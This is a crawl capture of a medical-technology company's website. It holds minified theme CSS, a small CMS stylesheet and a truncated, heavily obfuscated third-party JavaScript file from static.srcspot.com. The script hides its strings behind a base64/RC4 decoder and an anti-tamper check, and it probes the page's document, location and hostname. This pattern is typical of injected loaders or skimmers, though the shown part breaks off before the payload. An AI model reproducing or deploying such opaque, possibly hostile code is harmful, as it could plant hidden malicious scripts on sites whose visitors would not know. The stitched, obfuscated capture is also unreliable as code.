body.page-node-type-product .more-features:before,.path-frontpage .hero body.path-user.user-logged-in .main:before,.path-frontpage .hero body.path-user:not(.user-logged-in) .main:before,body.page-node-type-area-of-care .path-frontpage .hero .more-features:before,body.page-node-type-product .path-frontpage .hero .more-features:before,body.path-user.user-logged-in .path-frontpage .hero .main:before,body.path-user:not(.user-logged-in) .path-frontpage .hero .main:before{content:"";display:block;position:absolute;top:-239px;left:0;z-index:0;width:100%;height:240px;background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,0) 60%,#fff)}.video-background{position:relative;top:auto;left:auto;right:auto;bottom:auto;width:100%;height:100%;margin:0}.video-background video{display:none}.video-background-poster{top:0;left:0;width:100%;margin:0;display:block;padding:0;overflow:hidden;padding-bottom:56.25%;height:0;position:relative}.video-background-poster:after{content:"";background:100% 0 no-repeat url(../images/heror-overlay.svg);opacity:.24;background-size:cover;transform:scale(1);animation:.6s forwards n;bottom:0;left:0;right:0;top:0;display:block;height:0;width:100%;padding-bottom:56.25%}.video-background-poster img{position:absolute;top:0;bottom:0;right:0;left:0;width:100%;height:100%}}@media screen and (max-width:411px){.card-icon-link-wrap{flex:0 0 100%;max-width:100%}.card-icon-link{margin:0 auto}}@media (max-width:1024px){.general-announcements-belmont{top:60px!important}.toolbar-fixed .general-announcements-belmont{top:130px!important}}@media screen and (max-width:543px){.hero.hero-type1{min-height:320px}.hero.hero-type1 .hero-overlay{height:280px!important;min-height:280px!important}}@media screen and (max-width:577px){.path-frontpage .promo{margin-top:30px}.path-frontpage .promo .nav,.path-frontpage .promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .path-frontpage .promo ul{display:none}#block-userlogin .promo .promo-item .create-account-link,.box.box-contact .box-btn .promo .promo-item a,.cta-bar .cta-bar-actions .promo .promo-item a,.form-actions .promo .promo-item input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .promo .promo-item a,.product-tabs-wrap .promo .promo-item a.button,.promo .promo-item #block-userlogin .create-account-link,.promo .promo-item .box.box-contact .box-btn a,.promo .promo-item .btn,.promo .promo-item .cta-bar .cta-bar-actions a,.promo .promo-item .form-actions input[type=submit]:not(#edit-reset),.promo .promo-item .jumbotron .btn-outline-secondary-wrap a,.promo .promo-item .product-tabs-wrap a.button,.promo .promo-item .request-box .request-box-cta a,.promo .promo-item .resource-default .resource-default-item .resource-default-item-actions a,.request-box .request-box-cta .promo .promo-item a,.resource-default .resource-default-item .resource-default-item-actions .promo .promo-item a{margin:10px 0}.promo{font-size:16px}.promo .nav .nav-link,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul .nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .promo .nav a{font-size:11px;padding-left:5px;padding-right:5px;padding-bottom:15px}.promo .promo-item{overflow:visible;margin-bottom:70px}.promo .promo-item .promo-item-img{margin-top:0;margin-bottom:0;min-height:300px;background-size:contain;background-repeat:no-repeat;background-position:100% 100%;order:1;padding:0!important}.promo .promo-item .promo-item-img>img{max-width:85vw!important;max-height:70vh;transform:none!important}.promo .row-image-position{flex-direction:column!important}.promo .promo-item .promo-item-text{background-color:transparent;order:2;padding-left:16.5px}.promo .promo-item .promo-item-text .subheading{margin:15px 0 30px}.promo .promo-item>.bg-shape{display:none}}@media screen and (max-width:480px){.table-styled .table-styled-file-name .btn-tooltip-info{position:absolute;top:0;right:27px;margin:0}}

--- FILE ---
content_type: text/css
request_url: https://belmontmedtech.com/themes/custom/belmont/assets/css/cms.css?t5o0cc
body_size: -24
content:
.navbar-search .form-actions {
    margin-left: -40px;
}
.navbar-search .form-item-search input {
    color: #fff;
    background: transparent;
    border-color: #fff;
    background-repeat: no-repeat;
}
.navbar-search .form-item-search{
	width: 100%;
}
.navbar-search .navbar-search-trigger {
    margin-left: 20px;
}
.navbar-search{
	justify-content: center;
}
.navbar-search.active {
    justify-content: flex-end;
}
.navbar-search .navbar-search-submit{
	background: #094669;
}
.navbar-search .navbar-search-input{
	margin-right: 0;
}
.navbar-search .form-item-search input:focus {      
    box-shadow: none;
}
.search-api-autocomplete-search {
    z-index: 9999;
}
@media(max-width: 991px){
.navbar-search .form-actions .form-submit {
    bottom: 15px !important;
    background: transparent;
}   
}

.with-link {
    cursor: pointer;
}

.search-field-original-related-product {
    display: none;
}

.cookie-policy {
    display: none;
}

.cookie-policy-visible {
    display: block;
}

.box.box-news-events.box-virtual {
    border-color: #0084d2;
}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/shana.js
body_size: 49158
content:
var _0x4049546k=['WPZcLCoyjmkR','WO8wjMX/','tcihWRLB','sCoBW5ShW4O','vSoyFmkOW4i','m8oQW75QfG','CxdcT8oNWQi','W6CZWRpcQXK','W6pcOmo3WRip','gq/dG8k0W7S','D1/cUmkCiW','zKVcS8k7W4S','c1pdVrZdVG','vmkwWQyRbq','mg7dUmk7uG','WRmBbeHg','WQuuifDX','dWGLAMC','quJdOmoqWOG','W7ZcRZOJjq','WQFcHSo7aSkA','W4BcRXCS','W6VdHSoiWQFdIq','W5f6WOVcLmoe','v8oHWQTdW40AWPzeW44wW7BdRG','WOVcJCoNASoodmkscmohqg8n','WP7dJ8oPW6S0','ns4dhXi','f8knzmoTW6i','oSkuW5KjWQS','W4VcKCo5WRiX','WRFcJSkLrSkf','cWfXfmoe','WOJcGtKqwq','eSk8W4GZWR0','wxhcRmojWOO','W7eEWPVcHa8','W7eLWQpcHWG','cSk6iSkVWPC','krvDmmo1','WP3cJ8kFsmkN','kwSoy8kq','W4KeySksWOS','jf8cv04','WR/cQhO','zmovFSk4','ehGUxmkT','t8oeW4WsWQq','obS6qvu','WQdcL3/cIeW','F8kTvrS','W5ZdU8ocWOxdNW','WPpcGSkysCku','pmkEdvTH','W5JdU8o6WOG','j8k9yCowkq','x8oHW4i0W7W','W5moxCktWQu','W4zrpmkDvG','oSo9W4rZfq','W6zfd8kdwa','f8kXW5pdUCoE','cSkeja','iXBdT8kOW44','zHuMWRrO','qM53pmko','kXFdN8kVW4W','W5hdRConWRJdPG','mN99p8oP','t8kgWPGGaG','bSkwF08O','WOmBo8orwa','WQOxbComwW','uLPlW5VcVW','pCoPaIet','WORdOSocW6Su','drbLemoR','cIvnnJy','eK3dRCkWCG','W7ZdOmogWRhdRW','bGuKoaW','dsRdLSk0W6a','gCkiq8ofWRS','bZxdNCkvW7m','hSkGBmovWPe','WQlcI8oAl8ku','W5b3r8kN','W6j7iSoRtW','sKzYW7ddPG','W5NdK8k2kmk0','WRJdUCoxW6q7','WQpdQ8oiW6yI','jmk3ymoKaG','zrquWP1h','dNGTvmkV','WPJcTCkXuG','WPimcmopAa','W5ZdHCoUWPVdGW','W45QkCokE8kopYa','DSo5ACo1mq','WOlcHrqHzG','jmk2CSo5kq','suf2W7ldSq','yGauWR92','kM7cJ8oSWOu','WRZdUCoCW5Gu','eJvuemoC','x8oHwCkmW7K','eCkFdCo8W70','wCohW7XcFG','rZySWQbV','AxpdLmouWQ8','yJi2WQr/','rvNcP8kmaG','aIldKSk3iSoiWPbDW4FcL8kF','W6NcNfjHgq','vsiqWRK','rvtcGSoOzq','AGmKWPXA','WR8LxSoKqeRcPSo2pJ0','nSkoW6FdP8oP','W4/dJZWuWPC','WPpdH8o/bmog','bGvKcSo1','bsrjpSo4','e8oCWPmIza','eCk0W68CWP4','W6XNk8kMsG','xN7cRSkyW5O','ffVdUHVdVW','wmoqW5uBW70','dmkSW5ldHmoL','kCkipCoIW6q','W6rrjCk2Ea','ge/dJZJdIW','j2/cJCoQWQC','W4a/WQlcHX8','cCo6W7DWnq','WOVcJ8oHB8kDFmkadmoYDG','WRddJMXmCq','WPPLeCoHWRVdHCkPvehcMa','W4BdHmoZWQBdVq','mc8ijM0','m8o8W51teG','vSkstdGl','kSkLn8ouWRa','ohSmya','fJiGgWa','imkaW7zGuq','dSkjW6OBWQO','WO/cKrSgzq','WRlcKXqjqG','kCk1W6VdJmoJ','D13cJCkHW6m','W4vsiG','iu3cMCocWQy','g1hcOSoCWPe','DxJdQmotWOu','zqJcSSo9WPxcLSk3W7a','jCkwCSohhq','W5hdRYWuWPW','W6lcPSogWPOo','pNOpFCkN','i8kvALuz','AH0AWRTs','s8osW7S+W7a','xmo3EmoXoq','wvdcPCoDWR4','WP/cGSoygCkp','W4LwWPNcT8o0','sgpcJSkbW6S','W4OYA8k2WOG','WPuNa8opuW','WOldSCoJW70M','gmo4WQazvq','W6JdSJWdWP4','FhdcHCkyW6S','cmkAyLS','CfvvjSkP','jKFdKSkuCW','hCkczmo9ja','W4RcM8oLWRmf','vCkjWOaCnG','W4NcLSoUWQeY','xexcJCkwdq','ra4MWQn6','WOJcS8k7ta','W7ddKIK7WOG','WRW1cgH9','ltT9lSo7','r3r2W6ldVW','mKqlDSkC','WR/cKK3cHL8','nCoeW6fCha','lZFdGmkiW6y','W6dcJJCfiq','rmo6uSokcq','fxDxW74mWQqzge/cG3JdIa','AuxcLSkVfq','rYaIWOz7','W73dMSkpnmkp','W57dLmk0l8kA','nCkQW6vcEq','ESkwkCkSW6i','ga9ogdS','WQlcQgefmG','W4BcHJ4Uaq','WONcNLtcU08','esvGl8o8','zNFcVSknW6W','WQdcR8o4jSkM','W5VcKHeYbW','WOddIqvZWPqaWQi','pmoZcby4gmo4BcK','zCk8qrKk','WQ7dQmo4W4yM','j8k+dCoDW54','WQBdI8odW48x','W5hdObOiWQm','dcnyarK','ntrpdmoC','WPy7o3X4','v8kBWOqGha','W4JcQJ4heG','ANDmi8kC','W6ddI8oiWRe','F8kHsXaU','k1JdQSoxWRW','jmkkeSoGW7u','c8kFBCo6ja','WP8ZaCoZtG','t8o5vmkxW44','WQmZeMbI','iY7dGmkcW4C','pLJcM8omWQy','i8k3y38D','b1pdNWZdLa','oeFdJdRdNG','oCk7tCoqnG','hCklWOTeWRRcPXNdMmkgkGG','d8kXW4xdQSoP','W7VcKcCegW','WRZcISkYySk3','W5boiJ7dQq','sCooz8oxcq','WOKZbgHM','EmoaymkPW6m','x8oBbSo0gq','wLVcOColDG','gCkZsSoTha','lYi3nWW','kdnDh8oB','h2VcH8odWPe','WPldUCoMW5Kg','oXxdHmkoW7q','v3/dPCk6W6G','v8kgWQGBkG','W6yJWPtcVqy','t8kJArCy','ovqcACkD','Dmk9WQmUkq','oSkpvSoWWOC','uhBcOCkyWO8','W4CsySkCWPG','xSkCyryM','jSkJBCoKWR0','W63dQ8ofWRddPW','W6FdISomWPtdVG','ugDmmCkS','W6qUWPVcSdC','yNjMW7hdSq','W4xdMCoNW6Ka','BurYl8kP','gSk1W7ZdLCot','aSkxzSoZja','WRNcMCkAWR/dVxD1WPXM','kY/dUCk4W5S','jSkIcmoCW4K','u2DVW7ldHq','d8kZW7ddI8ke','W43cKSoYWOuP','W4acmSkYfq','WRCmcSoUtq','lmkaW79eoG','W7iEq8k5WP4','y2lcM8kqW6W','WPZcVCkuymkJ','WRJcUYylAW','W4ldTrW+WQG','WOpdKCo0W7GL','oZWUAMC','lmkKv1uh','W6HGxG3dSG','lYyjaXO','efRcP8oaWOu','t8omW6HDf8odW54','adZdQCkGW48','ECkFWRKekG','W4ZcQrm6nG','renvcXBdI3pcU27cISoNBq','kmkvW5GHWPS','amk7t8oSeW','B8kPWRmEmG','eCkUDSoSWQO','WOZdPSoBW4Wz','W7NcPbOzjq','prmAChu','imoeACoohW','W7pdRSkgk8kh','ymo3B8oFmW','s3zQW5NdIG','fNSLA8k1','ddvchmo4','Cmk5WR8kmG','WPOUzCk7WOBdLSkp','WPdcUmkgqSko','W6/dU8oJWRBdIW','lmkHDmoKWRC','W4VcGmonWRddKa','gmkEtmo2WRq','g3BdRmkUwa','isfJac0','A8k2vbem','yvNcUmkEoW','W7BdPai1WOC','vmkwWPCvpW','heldTXldKW','nmkyD2WJ','WPFdQLH9sa','fZrukq','W7ldK8kJn8kf','DmoVwCo+gG','W69xAa5P','W7SyFCkqWPO','n3emwCk0','WRJcSmogdmkA','vCo9W4hcTSo0','mdXKmSoI','W77cKZTZwW','oCkQwCocfG','e8kFvmoIWQy','WPxcVSkWASks','Dx5gzYJcKeBdMCojW7u','etbjoCoJ','ifJcHCohWRm','W5T0gcBdLa','eCk0W7iFWOK','bwZcJCoKWPC','W7nbaGldNG','uSoMWQ0SW5e','B37cKSk6cq','smo5BSoFpq','W7LZgSkK','W4JdJ8kqkmkh','oCoGChS','WPddUxvora','n0RdL8k0Ca','kmkpmmoDW4a','dJTjfJq','emk6pCouW6e','WPikW4JdQ8k4WQTWnKrAtSk8','q8oRW7CxW7S','td06WQj0','acZdU8oPWPDIzeFcPSkjWOiV','aSksW7K+WRG','WO0Eo2DL','AxnvW6ddNG','rghcRSo0WRm','kmkIvCoJWQK','w0RcMCkOja','WPZcQ8kArSk3','W7RdOav5WOy','WQNcPvBcLeO','aXyLx1y','W73dRCkfdCkC','DuVcUmosWQe','uL5Wbmkx','W57dIGr8WPC','sCobW5mfW70','bXGxhrS','W4NcPSoLv8os','WRldPvftCq','l8kOv8ogWRW','bqqcqvy','e14uvSoI','paHJfY4','h8oyW51sca','E0dcPCo4W79wk8ooW7/cQq','yL7dJmo0WQa','aexcPCoIWPa','W47cUCofWOWU','W67dRSk8cSkI','afJcKSoUWQO','t3BcTCoIWPK','iGLQjZ0','aHnmga8','gf4OuSk1','W6vMemkMEW','W4Pao8khzW','g2uls8kd','yCoAtCoMba','wCkOW6veACo8W6pcTSkIWOq','W4hdGSo+WQldIq','W5iftmkdWQy','W6nQWPRcNCov','pSkDW4JdLSoE','amkzl8oVW7K','W6hdOCkff8kn','awFcVmoMWPy','W7rVlmkisq','W44hWRhcOZW','W7dcPmoFWRGr','xejUW6xdKq','pMFdKa/cQa','hw3cVmoCWP4','W4nVhCkAAq','gZjjfG','WPldPCoMy8of','rIWVWOjz','WOFcSSoMd8k3','fCoJma','reVdMmoMWQW','WO7dV2GTW4e','sw9tnG','wxlcHSoyWPG','smofCCkQW4O','WOlcRHzilq','dmkpl8opW7K','W4tdUmoJWRldSW','uCoQcKP3','v1TJjmkq','WOldT8oEW4eJ','tCoGW4rgW5i','rWiIxvBcGLC','cqSNcXa','f8k7rCo6mG','i8kVsSoOWRS'];function _0x4049546l(a,b){a=a-0x12e;var c=_0x4049546k[a];if(_0x4049546l['SXfGFd']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4049546l['nlKnrQ']=h,_0x4049546l['WPppcJ']={},_0x4049546l['SXfGFd']=!![];}var e=_0x4049546k[0x0],f=a+e,g=_0x4049546l['WPppcJ'][f];if(g===undefined){if(_0x4049546l['MOBqjr']===undefined){var i=function(j){this['HckPxT']=j,this['pJAtcu']=[0x1,0x0,0x0],this['KvHXXc']=function(){return'newState';},this['TByjdt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DKXkXR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['DPMvex']=function(){var j=new RegExp(this['TByjdt']+this['DKXkXR']),k=j['test'](this['KvHXXc']['toString']())?--this['pJAtcu'][0x1]:--this['pJAtcu'][0x0];return this['xkLihT'](k);},i['prototype']['xkLihT']=function(j){if(!Boolean(~j))return j;return this['kEOFrj'](this['HckPxT']);},i['prototype']['kEOFrj']=function(j){for(var k=0x0,l=this['pJAtcu']['length'];k<l;k++){this['pJAtcu']['push'](Math['round'](Math['random']())),l=this['pJAtcu']['length'];}return j(this['pJAtcu'][0x0]);},new i(_0x4049546l)['DPMvex'](),_0x4049546l['MOBqjr']=!![];}c=_0x4049546l['nlKnrQ'](c,b),_0x4049546l['WPppcJ'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x4049546l;while(!![]){try{var c=parseInt(Y(0x26d,'mWSa'))*-parseInt(Y(0x154,'Toy*'))+-parseInt(Y(0x20f,'J#rx'))+-parseInt(Y(0x282,'TLhS'))+parseInt(Y(0x294,'HSPH'))*parseInt(Y(0x280,'J#rx'))+-parseInt(Y(0x1f2,'xWe1'))*-parseInt(Y(0x130,'%e@$'))+-parseInt(Y(0x168,'jqDe'))*-parseInt(Y(0x16c,'xWe1'))+parseInt(Y(0x2bb,'gVYt'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4049546k,0x3bf60),!function(){var Z=_0x4049546l,k={};k[Z(0x2bd,'gVYt')]=function(L,N){return L<N;},k[Z(0x1e9,'ip8(')]=function(L,N){return L!==N;},k[Z(0x21a,'xVVt')]=function(L,N){return L===N;},k[Z(0x17d,'Toy*')]=function(L,N){return L+N;},k[Z(0x2a5,'N6UT')]=function(L,N){return L*N;},k[Z(0x21d,'dl9e')]=function(L,N){return L-N;},k[Z(0x2a0,'w)W%')]=function(L,N){return L+N;},k[Z(0x2b4,'3CL8')]=function(L,N){return L<N;},k[Z(0x182,'bz)X')]=function(L,N){return L===N;},k[Z(0x12e,'Noh(')]=function(L,N,O,P,Q,S,T,U,V,W,X){return L(N,O,P,Q,S,T,U,V,W,X);},k[Z(0x22a,'b6$w')]=function(L,N){return L||N;},k[Z(0x19f,'7YNu')]=function(L,N){return L(N);},k[Z(0x267,'7YNu')]=function(L){return L();},k[Z(0x214,'X@vt')]=function(L,N,O,P,Q,S,T,U){return L(N,O,P,Q,S,T,U);},k[Z(0x232,'mWSa')]=function(L,N){return L!==N;},k[Z(0x173,'xWe1')]=function(L,N){return L!==N;},k[Z(0x238,'sCbV')]=function(L,N){return L!==N;},k[Z(0x1a2,'J#rx')]=function(L,N){return L!==N;},k[Z(0x135,'#PSU')]=function(L,N,O,P,Q,S,T){return L(N,O,P,Q,S,T);},k[Z(0x1d6,')rF4')]=function(L,N,O,P,Q,S,T){return L(N,O,P,Q,S,T);},k[Z(0x1ea,'sIX7')]=function(L,N){return L<N;},k[Z(0x2ac,'92yj')]=function(L,N){return L(N);},k[Z(0x2bc,'7YNu')]=function(L,N,O,P,Q){return L(N,O,P,Q);},k[Z(0x132,'KmYk')]=function(L,N){return L||N;},k[Z(0x29b,'%e@$')]=Z(0x221,'xWe1')+Z(0x1e6,'hCKM')+Z(0x1ab,'gVYt')+Z(0x281,'SLlO')+Z(0x1f8,'gVYt')+Z(0x287,'bk1T')+Z(0x24d,'mWSa')+Z(0x23a,'dl9e')+Z(0x2a2,'V6)Q')+Z(0x142,'xVVt')+Z(0x2a3,'CZ$v')+Z(0x2d6,'j9z*')+Z(0x21b,'xVVt')+Z(0x209,'KmYk')+Z(0x158,')rF4')+Z(0x170,'bk1T')+Z(0x193,'KmYk')+Z(0x216,'dl9e')+Z(0x27a,'zY87')+Z(0x140,'w)W%')+Z(0x1c1,'fi@N')+Z(0x150,'CZ$v')+Z(0x201,'w)W%')+Z(0x148,'TLhS')+Z(0x192,'dl9e')+Z(0x29d,'ip8(')+Z(0x1c2,'bz)X')+Z(0x19a,'5Jd7')+Z(0x17f,'Toy*')+Z(0x21c,'bk1T')+Z(0x296,'N6UT')+Z(0x23f,'3CL8')+Z(0x2b1,'N6UT')+Z(0x14e,'xVVt')+Z(0x200,'7YNu')+Z(0x1de,'Noh(')+Z(0x26b,'ZQgH')+Z(0x2cc,'pID!')+Z(0x1c7,'X@vt')+Z(0x1b4,'ZfpH')+Z(0x138,'#PSU')+Z(0x147,'hCKM')+Z(0x225,'%e@$')+Z(0x146,'bk1T')+Z(0x265,'hCKM')+Z(0x1ff,'sCbV')+Z(0x17e,'bk1T')+Z(0x2d9,'hCKM')+Z(0x134,'5Jd7')+Z(0x13b,'D^V%')+Z(0x181,'ULUv')+Z(0x1e0,'mWSa')+Z(0x174,'#PSU')+Z(0x13e,'CZ$v')+Z(0x1f7,'#M2M')+Z(0x2d4,'92yj')+Z(0x1cf,'mWSa')+Z(0x2cf,'CZ$v')+Z(0x28f,'w)W%')+Z(0x2b2,'#M2M')+Z(0x299,'JJZa')+Z(0x229,'Toy*')+Z(0x1af,'3CL8')+Z(0x13a,'Cgsq')+Z(0x1db,'xVVt')+Z(0x1fb,'jqDe')+Z(0x144,'fi@N')+Z(0x273,'xyv7')+Z(0x2d5,'KmYk')+Z(0x25e,'HSPH')+Z(0x143,'pID!')+Z(0x247,'sCbV')+Z(0x1c5,'hCKM')+Z(0x2b9,'KmYk')+Z(0x27f,'jqDe')+Z(0x25f,'CZ$v')+Z(0x1d9,'HSPH')+Z(0x249,'sCbV')+Z(0x1bc,'D^V%')+Z(0x290,'mWSa'),k[Z(0x1a5,'ULUv')]=Z(0x1ca,'ip8(')+Z(0x2d3,'#M2M')+Z(0x28c,'ajzO')+Z(0x297,'X@vt')+Z(0x1fe,'X@vt')+Z(0x186,'92yj')+Z(0x23e,'V6)Q')+Z(0x219,'ip8(')+Z(0x29c,'#PSU')+Z(0x203,'92yj')+Z(0x2e2,'Noh(')+Z(0x19c,'HSPH')+Z(0x2a8,'j9z*')+Z(0x1dc,'X@vt')+Z(0x217,'ajzO')+Z(0x2e1,'JJZa')+Z(0x1ed,'Toy*')+Z(0x26e,')rF4')+Z(0x2c8,'otnL')+Z(0x2b5,'fi@N')+Z(0x180,'bk1T')+Z(0x246,'D^V%')+Z(0x253,'gVYt')+Z(0x1f3,'D^V%')+Z(0x257,'Toy*')+Z(0x1a4,'SLlO')+Z(0x1d4,'TLhS')+Z(0x189,'SLlO')+Z(0x230,'mWSa')+Z(0x1b7,'J#rx')+Z(0x2a6,'w)W%')+Z(0x1a0,'#PSU')+Z(0x1fa,'sIX7')+Z(0x2ce,'zY87')+Z(0x1c8,'J#rx')+Z(0x1df,'HSPH')+Z(0x2d0,'N6UT')+Z(0x133,'b6$w')+Z(0x1cb,'bz)X')+Z(0x156,'zY87')+Z(0x259,'#PSU')+Z(0x1e3,'gVYt')+Z(0x22f,'TLhS')+Z(0x167,'HSPH')+Z(0x236,'gVYt')+Z(0x171,'CZ$v')+Z(0x136,'#M2M')+Z(0x27f,'jqDe')+Z(0x194,'Cgsq')+Z(0x23b,'92yj')+Z(0x163,'xWe1')+Z(0x1d5,'hpUo')+Z(0x223,'sIX7'),k[Z(0x2b7,'jqDe')]=Z(0x165,'5Jd7')+Z(0x1ba,'ZfpH')+Z(0x157,'3CL8')+Z(0x278,'%e@$')+Z(0x2af,'gVYt')+Z(0x212,'zY87')+Z(0x177,'3CL8')+Z(0x22d,'Cgsq')+Z(0x1b2,'7YNu')+Z(0x275,'mWSa')+Z(0x251,'CZ$v')+Z(0x28e,')rF4')+Z(0x220,'TLhS')+Z(0x190,'otnL')+Z(0x1e8,'j9z*'),k[Z(0x2b8,'sCbV')]=Z(0x286,'pID!')+Z(0x12f,'Cgsq')+Z(0x21f,'fi@N')+Z(0x187,'Noh(')+Z(0x2c2,'bz)X')+Z(0x20d,'hpUo')+Z(0x252,'Cgsq')+Z(0x23c,'JJZa')+Z(0x213,'ik7V')+Z(0x151,'*V&z')+Z(0x22c,'Toy*'),k[Z(0x2a9,'ULUv')]=function(L,N){return L===N;},k[Z(0x22e,'%e@$')]=Z(0x1e7,'N6UT')+Z(0x270,'J#rx')+Z(0x15c,'92yj')+Z(0x269,'ajzO')+Z(0x1eb,'SLlO')+Z(0x2c0,'xyv7')+Z(0x1f1,'ik7V')+Z(0x15a,'V6)Q')+Z(0x2c3,'SLlO')+Z(0x263,'xyv7')+Z(0x240,'pID!')+Z(0x191,')rF4')+Z(0x19e,'ik7V')+Z(0x2c1,'bk1T')+Z(0x20a,'b6$w')+Z(0x1e2,'J#rx')+Z(0x1ee,'pID!')+Z(0x1e5,'bk1T'),k[Z(0x2d2,'dl9e')]=function(L,N){return L!==N;},k[Z(0x15d,'TLhS')]=Z(0x210,'CZ$v')+Z(0x20b,'KmYk'),k[Z(0x237,'j9z*')]=Z(0x25c,'3CL8')+'t',k[Z(0x285,'jqDe')]=Z(0x272,'dl9e')+Z(0x234,'zY87'),k[Z(0x2c4,'KmYk')]=function(L,N){return L===N;},k[Z(0x1ce,'mWSa')]=Z(0x1bd,'b6$w')+Z(0x288,'D^V%'),k[Z(0x1b6,'xWe1')]=function(L,N,O){return L(N,O);},k[Z(0x25d,'gVYt')]=function(L){return L();},k[Z(0x27e,'xVVt')]=function(L){return L();},k[Z(0x18e,'TLhS')]=function(L,N,O){return L(N,O);},k[Z(0x2be,'J#rx')]=function(L,N){return L-N;},k[Z(0x1fc,'ip8(')]=function(L,N){return L(N);},k[Z(0x188,'JJZa')]=function(L){return L();},k[Z(0x16e,'Cgsq')]=Z(0x28a,'jqDe')+Z(0x298,'dl9e')+Z(0x22b,'JJZa')+Z(0x18d,'#M2M')+Z(0x1a3,'JJZa'),k[Z(0x17c,'b6$w')]=Z(0x2a4,'xyv7')+'t',k[Z(0x16d,'ik7V')]=Z(0x284,'D^V%')+Z(0x1b9,'j9z*')+Z(0x1bb,'%e@$'),k[Z(0x13f,'sCbV')]=function(L,N){return L||N;},k[Z(0x1b3,'b6$w')]=Z(0x195,'bk1T')+Z(0x1dd,'3CL8')+Z(0x1bf,'bk1T')+Z(0x242,'dl9e')+Z(0x2c9,'KmYk')+Z(0x231,'jqDe')+Z(0x1f6,'otnL')+Z(0x279,')rF4'),k[Z(0x1b5,'zGdx')]=Z(0x1d8,'J#rx')+Z(0x1ad,'ik7V')+Z(0x139,'ZQgH')+Z(0x23d,'V6)Q')+Z(0x202,'Noh(')+Z(0x2a7,'JJZa'),k[Z(0x208,'hCKM')]=function(L){return L();},k[Z(0x1cc,'bz)X')]=function(L,N){return L!==N;},k[Z(0x211,'D^V%')]=function(L,N,O){return L(N,O);},k[Z(0x141,'92yj')]=function(L,N){return L+N;},k[Z(0x24a,'bk1T')]=Z(0x24c,'V6)Q');var l=k,m=function(){var L=!![];return function(N,O){var P=L?function(){var a0=_0x4049546l;if(O){var Q=O[a0(0x1c3,'jqDe')](N,arguments);return O=null,Q;}}:function(){};return L=![],P;};}();function p(L,N){var a1=Z,O={};O[a1(0x1a8,'zY87')]=function(S,T){var a2=a1;return l[a2(0x15f,'b6$w')](S,T);},O[a1(0x1f0,'CZ$v')]=function(S,T){var a3=a1;return l[a3(0x13d,'HSPH')](S,T);};var P=O;for(var Q in L)if(l[a1(0x1f4,'Cgsq')](Q[a1(0x14d,'*V&z')+'h'],N)&&function(S,T){var a4=a1;for(var U=0x2;P[a4(0x28d,'ajzO')](U,T[a4(0x224,'fi@N')+'h']);U++)if(P[a4(0x2df,'sCbV')](S[a4(0x1f9,'%e@$')+a4(0x1d1,'#PSU')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(Q,arguments))return L[Q];}function q(L,N){var a5=Z;return l[a5(0x21e,'b6$w')](L,Math[a5(0x2dc,'V6)Q')](l[a5(0x15b,'V6)Q')](Math[a5(0x198,'dl9e')+'m'](),l[a5(0x25b,'Cgsq')](l[a5(0x207,'xWe1')](N,0x1),L))));}function s(L,N){var a6=Z;for(var O=0x0;l[a6(0x155,'sCbV')](O,N[a6(0x17a,'92yj')+'h']);O++){var P=N[O],Q=l[a6(0x283,'Toy*')](0x0,P[a6(0x29f,'hpUo')+'Of']('.'))?l[a6(0x1da,'mWSa')]('.',L):L,S=l[a6(0x2ba,'#PSU')](Q[a6(0x14d,'*V&z')+'h'],P[a6(0x159,'X@vt')+'h']),T=Q[a6(0x29f,'hpUo')+'Of'](P,S),S=l[a6(0x19d,'5Jd7')](-0x1,T)&&l[a6(0x226,'xWe1')](T,S);if(S&&(l[a6(0x2b3,'dl9e')](Q[a6(0x153,'Cgsq')+'h'],P[a6(0x1be,'SLlO')+'h'])||l[a6(0x24b,'otnL')](0x0,P[a6(0x26f,'N6UT')+'Of']('.'))))return 0x1;}}function v(){var a7=Z,L,N;return l[a7(0x166,'D^V%')](p,l[a7(0x1aa,'%e@$')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function x(){var a8=Z,L=l[a8(0x241,'CZ$v')](y,l[a8(0x295,'Cgsq')](v));if(L){var L=l[a8(0x178,'fi@N')](p,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return 